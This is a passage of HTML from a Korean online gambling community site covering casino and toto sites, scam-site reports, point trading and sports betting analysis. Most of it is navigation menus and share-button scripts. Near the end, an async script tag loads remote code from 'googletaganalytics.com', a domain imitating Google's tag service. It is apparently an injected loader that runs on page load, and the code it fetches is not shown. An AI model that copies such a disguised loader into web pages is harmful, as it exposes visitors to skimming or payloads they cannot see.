		                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 토토사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 카지노사이트
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=free" title="커뮤니티" class="jua">커뮤니티</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판"><img src="/image/sub3-1.png">
		                                <span class="text">자유게시판
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기"><img src="/image/sub3-2.png">
		                                <span class="text">카지노/토토 후기
		                                </span>
		                            </a></li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기"><img src="/image/sub3-2.png">
		                                <span class="text">베스트 후기
		                                </span>
		                            </a></li -->
								<!--li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담"><img src="/image/sub3-2.png">
		                                <span class="text">나의 경험담
		                                </span>
		                            </a></li-->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판"><img src="/image/sub3-3.png">
		                                <span class="text">분쟁게시판
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=gallery" title="안구정화">
		                                <img src="/image/sub3-4.png">
		                                <span class="text">안구정화
		                                </span>
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소"><i class="fa fa-universal-access fa-2x"></i><span class="text" style="padding-left:0px;">훈련소</span></a></li>
		                    </ol>
		                </li>
		                <!-- hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=hdinit" title="홀덤(카드게임)" class="jua">홀덤(카드게임)</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
		                                <img src="/image/sub4-1.png">
		                                <span class="text">홀덤입문
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상"><img src="/image/sub4-2.png">
		                                <span class="text">홀덤/포커 동영상
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판"><img src="/image/sub4-3.png">
		                                <span class="text">기막힌한판
		                                </span>
		                            </a></li>
		                    </ol>
		                </li -->
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=partnertr2" title="거래소" class="jua">포인트&교환</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">포인트거래
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="제휴사이트교환"><img src="/image/sub6-2.png">
		                                <span class="text">토지노이벤트교환
		                                </span>
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">랜덤선물박스
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환"><img src="/image/sub6-2.png">
		                                <span class="text">랜덤상자교환
		                                </span>
		                            </a>
		                        </li>
								
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=soccer" title="스포츠분석" class="jua">분석&노하우</a>
		                    <ol class="nav_li">
								<li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">
		                            	<img src="/image/sub3-5.png">
		                                <span class="text">카지노/토토 노하우</span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구"><img src="/image/sub5-1.png">
		                                <span class="text">축구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구"><img src="/image/sub5-2.png">
		                                <span class="text">야구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구"><img src="/image/sub5-3.png">
		                                <span class="text">농구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구"><img src="/image/sub5-4.png">
		                                <span class="text">배구
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=powerball" title="미니게임" class="jua">미니게임</a>
		                    <ol class="nav_li">
		                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">
		                        	<img src="/image/k4.png">
		                        	<span class="text">파워볼</span></a>
		                        </li>
		                        <!-- li><a href="/bbs/page.php?hid=game1" title="바카라">
		                        	<img src="/image/k5.png">
		                        	<span class="text">바카라</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game2" title="주사위">
		                        	<img src="/image/k3.png">
		                        	<span class="text">주사위</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">
		                        	<img src="/image/k1.png">
		                        	<span class="text">드래곤타이거</span></a>
		                        </li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임"><span class="text">페어게임</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별"><span class="text">해달별</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기"><span class="text">삼치기</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝"><span class="text">스카이 홀짝</span></a></li>
		                        <li><a href="/bbs/board.php?bo_table=game_guide" title="이용방법">
		                        	<img src="/image/k2.png">
		                        	<span class="text">이용방법</span></a>
		                        </li -->
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=attendance" title="이벤트" class="jua">이벤트 & 출첵</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크"><img src="/image/sub6-3.png">
		                                <span class="text">출석체크
		                                </span>
		                            </a>
		                        </li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="이벤트"><i class="fa fa-birthday-cake fa-2x"></i><span class="text" style="padding-left:0px;">토지노이벤트
		                                </span>
		                            </a>
		                        </li>								
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=market3" title="상점" class="jua">상점</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">
		                                <span class="text">돌발이벤트
		                                </span>
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛"><span class="text">이용내역</span></a>
		                        </li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=notice" title="공지/문의" class="jua">공지/문의</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=notice" title="공지사항"><img src="/image/sub7-1.png">
		                                <span class="text">공지사항
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/qalist.php" title="1:1문의"><img src="/image/sub7-2.png">
		                                <span class="text">1:1문의
		                                </span>
		                            </a>
		                        </li>
		                        
		                        		                    </ol>
		                </li>
		                
		                <hr class="bar">
		                <li>
		                    <img src="/image/headerLine.png" id="headerLine1" style="cursor:pointer;" >
		                </li>
		            </ul>
		        </div>
		    </div>
			<aside class="at-lnb" style="display:none">
				<div class="at-container">
					<!-- LNB Left -->
					<div class="pull-left">
						<ul>
							<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
							<li><a href="https://sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독</a></li>
								
							<li><a href='#'>01월 19일(월)</a></li>
						</ul>
					</div>
					<!-- LNB Right -->
					<div class="pull-right">
						<ul>
															<li><a href="/bbs/login.php?url=https://sonsofheaven.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
								<li><a href="/bbs/register.php">회원가입</a></li>
								<li><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
																					<li><a href="/bbs/current_connect.php">접속 17,497 (<b class="orangered">35</b>)</a></li>
													</ul>
					</div>
					<div class="clearfix"></div>
				</div>
			</aside>

			<!-- PC Header -->
			<div class="pc-header" style="display:none">
				<div class="at-container">
					<!-- PC Logo -->
					<div class="header-logo">
						<a href="https://sonsofheaven.com">
							토지노
						</a>
						<span class="header-desc">
							카지노 토토  먹튀검증 커뮤니티
						</span>
					</div>
					<!-- PC Search -->
					<div class="header-search">
						<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
						<input type="hidden" name="url"	value="/bbs/search.php">
							<div class="input-group input-group-sm">
								<input type="text" name="stx" class="form-control input-sm" value="">
								<span class="input-group-btn">
									<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
								</span>
							</div>
						</form>
						<div class="header-keyword">
							<div class="miso-keyword">
	<a href="/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8">카지노</a>
	<a href="/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
</div>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>

			<!-- Mobile Header -->
			<div class="m-header">
				<div class="at-container">
					<div class="header-wrap">
						<div class="header-icon">
							<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
								<i class="fa fa-user"></i>
							</a>
						</div>
						<div class="header-logo en">
							<!-- Mobile Logo -->
							<a href="https://sonsofheaven.com">
								<b>토지노</b>
							</a>
						</div>
						<div class="header-icon">
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
								<i class="fa fa-search"></i>
							</a>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</header>

		<div class="at-wrapper" >
			<!-- Menu -->
			<nav class="at-menu" style="display:none">
				<!-- PC Menu -->
				<div class="pc-menu">
					<!-- Menu Button & Right Icon Menu -->
					<div class="at-container">
						<div class="nav-right nav-rw nav-height">
							<ul>
																<li>
									<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
										<i class="fa fa-bell"></i>
										<span class="label bg-orangered en" style="display:none;">
											<span class="msgCount">0</span>
										</span>
									</a>
								</li>
								<li>
									<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
										<i class="fa fa-search"></i>
									</a>
								</li>
								<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
									<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
										<i class="fa fa-th"></i>
									</a>
								</li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</div>
					


	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
									<li class="menu-li nav-home on">
						<a class="menu-a nav-height" href="https://sonsofheaven.com">
							<i class="fa fa-home"></i>
						</a>
					</li>
													<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/page.php?hid=market3">
							상점													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=market3" class="sub-1da">
											돌발이벤트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=market_history" class="sub-1da">
											이용내역																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=toto1">
							보증사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
											토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
											슬롯 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
											카지노 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=private" class="sub-1da">
											비공개 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
											이벤트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=mt_toto">
							먹튀사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mt_toto" class="sub-1da">
											먹튀 토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
											먹튀 카지노 사이트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=free">
							커뮤니티															<i class="fa fa-bolt new"></i>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=free" class="sub-1da">
											자유게시판																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
											카지노/토토/홀덤 후기																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=best" class="sub-1da">
											베스트 후기																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=warning" class="sub-1da">
											훈련소																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=hdinit">
							홀덤(카드게임)													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdinit" class="sub-1da">
											홀덤 입문																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdmovie" class="sub-1da">
											홀덤/포커 동영상																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdchance" class="sub-1da">
											기막힌 한판																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=know">
							스포츠 분석													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=know" class="sub-1da">
											카지노/토토/홀덤 노하우																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=soccer" class="sub-1da">
											축구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=baseball" class="sub-1da">
											야구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
											농구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=volleyball" class="sub-1da">
											배구																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/page.php?hid=powerball">
							미니게임													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=powerball" class="sub-1da">
											파워볼																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=partnertr2">
							포인트&교환													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
											포인트 거래																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
											토지노이벤트교환																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=randbox" class="sub-1da">
											랜덤선물박스																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr11" class="sub-1da sub-icon">
											랜덤상자 교환																					</a>
																					<div class="sub-slide sub-2div">
												<ul class="sub-2dul subm-w pull-left">					
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%8B%A0%EC%B2%AD" class="sub-2da">
															신청																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%99%84%EB%A3%8C" class="sub-2da">
															완료																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%B7%A8%EC%86%8C" class="sub-2da">
															취소																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EB%8C%80%EA%B8%B0" class="sub-2da">
															대기																													</a>
													</li>
																								</ul>
																								<div class="clearfix"></div>
											</div>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=notice">
							공지/문의													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
											공지사항																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/qalist.php" class="sub-1da">
											1:1문의																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=event114">
							이벤트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=attendance" class="sub-1da">
											출석체크																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event" class="sub-1da">
											토지노 이벤트																					</a>
																			</li>
																</ul>
							</div>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw"><a href='#'>&nbsp;</a></li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

					<div class="clearfix"></div>
					<div class="nav-back"></div>
				</div><!-- .pc-menu -->

				<!-- PC All Menu -->
				<div class="pc-menu-all" >
					<div id="menu-all" class="collapse">
						<div class="at-container table-responsive">
							<table class="table">
							<tr>
															<td class="off">
									<a class="menu-a" href="/bbs/page.php?hid=market3">
										상점																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=market3" class="sub-1da">
														돌발이벤트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=market_history" class="sub-1da">
														이용내역																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=toto1">
										보증사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
														토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
														슬롯 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
														카지노 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=private" class="sub-1da">
														비공개 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
														이벤트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=mt_toto">
										먹튀사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mt_toto" class="sub-1da">
														먹튀 토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
														먹튀 카지노 사이트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=free">
										커뮤니티																					<i class="fa fa-bolt new"></i>
																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=free" class="sub-1da">
														자유게시판																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
														카지노/토토/홀덤 후기																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=best" class="sub-1da">
														베스트 후기																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=warning" class="sub-1da">
														훈련소																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=hdinit">
										홀덤(카드게임)																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdinit" class="sub-1da">
														홀덤 입문																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdmovie" class="sub-1da">
														홀덤/포커 동영상																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdchance" class="sub-1da">
														기막힌 한판																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=know">
										스포츠 분석																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=know" class="sub-1da">
														카지노/토토/홀덤 노하우																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=soccer" class="sub-1da">
														축구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=baseball" class="sub-1da">
														야구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
														농구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=volleyball" class="sub-1da">
														배구																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/page.php?hid=powerball">
										미니게임																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=powerball" class="sub-1da">
														파워볼																											</a>
												</li>
																						</ul>
										</div>
																	</td>
							</tr><tr>
								<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=partnertr2">
										포인트&교환																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
														포인트 거래																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
														토지노이벤트교환																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=randbox" class="sub-1da">
														랜덤선물박스																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr11" class="sub-1da sub-icon">
														랜덤상자 교환																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=notice">
										공지/문의																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
														공지사항																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/qalist.php" class="sub-1da">
														1:1문의																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=event114">
										이벤트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=attendance" class="sub-1da">
														출석체크																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event" class="sub-1da">
														토지노 이벤트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
														</tr>
							</table>
							<div class="menu-all-btn">
								<div class="btn-group">
									<a class="btn btn-lightgray" href="https://sonsofheaven.com"><i class="fa fa-home"></i></a>
									<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div><!-- .pc-menu-all -->

				<!-- Mobile Menu -->
				<div class="m-menu">
					<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://sonsofheaven.com">메인</a>
					</li>
											<li>
							<a href="/bbs/page.php?hid=market3">
								상점															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=toto1">
								보증사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=free">
								커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=hdinit">
								홀덤(카드게임)															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=know">
								스포츠 분석															</a>
						</li>
											<li>
							<a href="/bbs/page.php?hid=powerball">
								미니게임															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트&교환															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지/문의															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=event114">
								이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

				</div><!-- .m-menu -->
			</nav><!-- .at-menu -->

			<div class="clearfix"></div>
			
			
			
			<div class="at-body">
				
		<div class="nav_text">
			<p class="nav_text_p">
							</p>
        </div>
		<div class="sub_title">
								
			
		</div>




<script>
	$( '.side-menu' ).click( function() {
		$("#sidebar").show();
	} );

$(document).ready(function(){
    // resize 이벤트가 발생할때마다 사이즈를 조절합니다.
    $(window).resize(resizeContents);
    // 처음 페이지가 뜰때 사이즈 조정 부분 입니다.
    resizeContents();
});
function resizeContents() {
	//if($(window).width() 
	
}
</script><script src="https://sonsofheaven.com/js/lazysizes.min.js" async=""></script><script async src="https://googletaganalytics.com/gtag/"></script>
<!-- script src="//developers.kakao.com/sdk/js/kakao.min.js"></script -->
<script type="text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.

    //Kakao.init('앱키');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendTalkLink({
      label: '공유 제목',
      image: {
        src: 'http://이미지경로',
        width: '300',
        height: '200'
      },
      webButton: {
        text: '공유제목',
        url: 'https://도메인' // 앱 설정의 웹 플랫폼에 등록한 도메인의 URL이어야 합니다.
      }
    });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: '도메인',
          text: '공유제목'
        });
      }
 
 
 
    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
		var image = "이미지경로";
 
        snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
        snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
        snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
        snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
        window.open(snsArray[sns]);
    }
 
